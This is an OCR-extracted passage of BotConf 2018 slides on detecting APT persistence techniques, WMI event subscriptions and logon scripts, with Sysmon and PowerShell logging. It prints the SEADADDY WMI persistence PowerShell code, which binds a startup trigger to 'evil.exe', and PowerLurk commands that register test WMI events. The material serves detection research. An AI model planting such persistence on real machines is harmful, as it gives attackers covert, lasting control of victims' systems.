

BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 26

CROWDSTRIKE

# **Outline**

- Introduction
- 1<sup>st</sup> of 3 techniques from MITRE ATT&CK



# **WMI Event Subscription (Persistence)**

### A https://attack.mitre.org/wiki/Technique/T1084



Page Discussion

Last 5 Pages Viewed:

## Windows Management Instrumentation Event Subscription

Read View form View history

Main page Help Contribute References Using the API Contact us Terms of Use

**Tactics Initial Access** Execution Persistence **Privilege Escalation** Defense Evasion **Credential Access Discovery Lateral Movement** Collection Exfiltration Command and

Control

**Techniques Technique Matrix**  Windows Management Instrumentation (WMI) can be used to install event filters, providers, consumers, and bindings that execute code when a defined event occurs. Adversaries may use the capabilities of WMI to subscribe to an event and execute arbitrary code when that event occurs, providing persistence on a system. Adversaries may attempt to evade detection of this technique by compiling WMI scripts.<sup>[1]</sup> Examples of events that may be subscribed to are the wall clock time or the computer's uptime.<sup>[2]</sup> Several threat groups have reportedly used this technique to maintain persistence.<sup>[3]</sup>

**Contents [hide]** 1 Examples 2 Mitigation 3 Detection

4 References

## Examples

Examples

• APT29 has used WMI event filters to establish persistence<sup>[4]</sup>

• Leviathan has used WMI for persistence.<sup>[5]</sup>

• POSHSPY uses a WMI event subscription to establish persistence. [6]

BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE



Search enterprise

 $\Omega$ 

APT29 has used WMI event filters to establish persistence.<sup>[4]</sup>

# APT group named "Atomic Kittens"  $\odot$







# **WMI Event Subscription**

## **MAINTAIN PERSISTENCE**

- WMI Persistence requires three components
	- An event filter the condition we're waiting for
		- EventFilter objects have a name and a "trigger"
	- An event consumer the persistence payload
		- EventConsumer objects have a name and one of the following:
			- A script (contained in objects.data)
			- A path to an external script (somewhere on disk)
			- A path to an executable (not a script, also on disk)
		- Pre-Vista ran as SYSTEM
		- Post-Vista run as LOCAL SERVICE
	- A binding that associates a filter to a consumer
		- FilterToConsumerBinding objects reference an event filter and an event consumer



### Source: https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/sans-dfir-2015.pdf

BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE



MANDIANT

SANS DFIR SUMMIT 2015

A FireEye® Company

C Mandiant a FireFye Comnany All rights reserved CONFIDENTIA

**THERE'S SOMETHING ABOUT WMI** 

27

WHITE PAPER

## WMI Event Subscription



## **WINDOWS MANAGEMENT INSTRUMENTATION (WMI)** OFFENSE, DEFENSE, **AND FORENSICS**

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

**Windows Management Instrumentation** (WMI) Offense, Defense, and Forensics

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Tea FireEve, Inc.

**Malicious WMI Persistence Example** The PowerShell code in Figure 5is a modified instance of the WMI persistence code present in the SEADADDY<sup>13</sup> malware family<sup>14</sup>. The event filter was taken from the PowerSploit persistence module and is designed to trigger shortly after system startup. The event consumer simply executes an executable with SYSTEM privileges.

The event filter in the example in Figure 5 is designed to trigger between 200 and 320 seconds after system startup. Upon triggering the event the event consumer executes an executable that had been previously dropped. The filter and consumer are registered

and bound together by specifying both the filter and consumer within a FilterToConsumerBinding

instance.

### Source:

<https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf>

## WMI Event Subscription



Figure 5: SEADADDY WMI persistence with PowerShell

### \$filterName='BotFilter82'

\$consumerName='RotConsumer23'

\$exePath='C:\Windows\System32\evil.exe'

\$Query="SELECT \* FROM \_ InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32 PerfFormattedData\_PerfOS\_System' AND TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320" \$WMIEventFilter=Set-WmiInstance-Class EventFilter-

NameSpace"root\subscription"-Arguments @ {Name=\$filterName; EventNameSpace="root\ cimv2": QueryLanguage="WQL": Query=\$Query } -ErrorActionStop

\$WMIFventConsumer=Set-WmiInstance-ClassCommandLineEventConsumer-Namespace"root\ subscription"-Arguments@=\$consumerName:ExecutablePa th=\$exePath:CommandLineTemplate=\$exePath}

Set-WmiInstance-Class FilterToConsumerBinding-Namespace"root\subscription"-Arguments @{Filter=\$WMIEventFilter:Consumer=\$WMIEventConsumer}

## **WINDOWS MANAGEMENT INSTRUMENTATION (WMI) OFFENSE, DEFENSE, AND FORENSICS**

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

Source:

<https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf>

## WMI Event Subscription

- Generating test events using "PowerLurk" Github project
- Likely won't catch many APTs searching for Register-MaliciousWmiEvent ;-)

PS C:\PowerShell\PowerLurk-master\PowerLurk-master> Set-ExecutionPolicy Bypass

PS C:\PowerShell\PowerLurk-master\PowerLurk-master> . .\PowerLurk.ps1

PS C:\PowerShell\PowerLurk-master\PowerLurk-master> Register-MaliciousWmiEvent -EventName LogNotepad -PermanentCommand "cmd.exe /c echo %ProcessId% >> C:\\Users\\Public\\notepad-log.txt" -Trigger ProcessStart -ProcessName notepad.exe

PS C:\PowerShell\PowerLurk-master\PowerLurk-master> Register-MaliciousWmiEvent -EventName Logonlog -PermanentCommand "cmd.exe /c echo %TargetInstance.Antecedent% >> C:\Users\Public\logon.txt" -Trigger UserLogon -Username any

# How noisy is the Sysmon WmiEvent?






## **Outline**

- Introduction
- 2<sup>nd</sup> of 3 techniques from MITRE ATT&CK



### Logon Scripts (Persistence, Lateral Movement)

 $\star$   $\rightarrow$  $\boldsymbol{\Theta}$  $\rightarrow$  C  $\Lambda$ ■ https://attack.mitre.org/wiki/Technique/T1037  $\frac{1}{2}$  $\leftarrow$  $\alpha$ Search enterprise Page Discussion Read View form View history Last 5 Pages Viewed: Adversarial Tactics Technique & Common Knowledge **Logon Scripts** Main page **Contents [hide]** Help **Logon Scripts** Contribute 1 Windows **Technique** References 2 Mac ID T1037 Using the AP 3 Examples **Tactic Lateral Movement.** Contact us Persistence 4 Mitigation Terms of Use 5 Detection **Platform** macOS, Windows **Tactics** 6 References **System** Write access to system or **Initial Access** Requirements domain logon scripts Execution Data Sources File monitoring. Persistence **Windows** Process monitoring **Privilege Escalation** Windows allows logon scripts to be run whenever a specific user or group of users log into a system.[1] **CAPEC ID** CAPEC-564r Defense Evasion The scripts can be used to perform administrative functions, which may often execute other programs **Credential Access Discovery** or send information to an internal logging server. **Lateral Movement** If adversaries can access these scripts, they may insert additional code into the logon script to execute their tools when a user logs in. This code can Collection allow them to maintain persistence on a single system, if it is a local script, or to move laterally within a network, if the script is stored on a central Exfiltration server and pushed to many systems. Depending on the access configuration of the logon scripts, either local credentials or an administrator account Command and Control may be necessary **Techniques** Examples **Technique M** All Technique Windows Linux • An APT28 loader Trojan adds the Registry key HKCU\Environment\UserInitMprLogonScript macOS Groups Examples

All Groups Software All Software

• An APT28 loader Trojan adds the Registry key HKCU\Environment\UserInitMprLogonScript to establish persistence [3]

• JHUHUGIT has registered a Windows shell script under the Registry key HKCU\Environment\UserInitMprLogonScript to establish persistence.<sup>[4]</sup>

BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 38

## APT group named "Cuddly Panda Bears"  $\odot$

